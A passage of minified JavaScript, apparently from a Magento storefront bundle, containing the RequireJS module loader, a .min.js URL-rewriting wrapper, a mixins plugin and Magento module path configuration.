if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}
return(mod.require=context.makeRequire(mod.map));},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}
return(mod.exports=defined[mod.map.id]={});}},'module':function(mod){if(mod.module){return mod.module;}
return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}
return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}
callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/https:\/\/www.google.com\/recaptcha\/api.js/)&&!url.match(/Xtento_OrderExport\/js\/ace\/mode-xml/)&&!url.match(/Xtento_OrderExport\/js\/ace\/theme-eclipse/)&&!url.match(/js.mollie.com/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var 